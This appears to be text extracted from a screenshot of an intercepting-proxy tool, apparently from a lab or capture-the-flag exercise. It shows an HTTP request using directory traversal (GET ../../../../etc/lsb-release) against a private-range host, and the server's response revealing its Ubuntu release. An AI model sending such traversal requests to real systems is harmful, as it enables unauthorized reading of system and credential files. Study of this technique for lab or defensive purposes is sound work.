 Request
Raw Headers Hex
1 GET ../../../../etc/lsb-release HTTP/1.1
2 Host: 10.10.10.89:1111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-length: 105
5 Content-type: text/plain
6
7 DISTRIB_ID=Ubuntu
8 DISTRIB_RELEASE=16.04
9 DISTRIB_CODENAME=xenial
10 DISTRIB_DESCRIPTION="Ubuntu 16.04.4 LTS"
11